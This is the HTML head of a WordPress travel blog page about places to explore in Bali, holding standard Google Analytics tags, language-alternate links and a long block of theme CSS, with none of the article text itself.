<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EH0VC38RZ2" id="google_gtagjs-js" async></script>
<script type="2d34e6c5b78748448b338d14-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["neonpolice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EH0VC38RZ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="2d34e6c5b78748448b338d14-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/wp/v2/posts/3400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://neonpolice.com/?p=3400' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
																											</style>
	<link rel="alternate" hreflang="en-US" href="https://neonpolice.com/places-in-bali-to-explore/"/>
<link rel="alternate" hreflang="fr-FR" href="https://neonpolice.com/fr/places-in-bali-to-explore/"/>
<link rel="alternate" hreflang="es-ES" href="https://neonpolice.com/es/places-in-bali-to-explore/"/>
<link rel="alternate" hreflang="ko-KR" href="https://neonpolice.com/kr/places-in-bali-to-explore/"/>
<link rel="alternate" hreflang="en" href="https://neonpolice.com/places-in-bali-to-explore/"/>
<link rel="alternate" hreflang="fr" href="https://neonpolice.com/fr/places-in-bali-to-explore/"/>
<link rel="alternate" hreflang="es" href="https://neonpolice.com/es/places-in-bali-to-explore/"/>
<link rel="alternate" hreflang="ko" href="https://neonpolice.com/kr/places-in-bali-to-explore/"/>
<script type="2d34e6c5b78748448b338d14-text/javascript">var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } body { --pchead-font: 'Rubik', sans-serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } 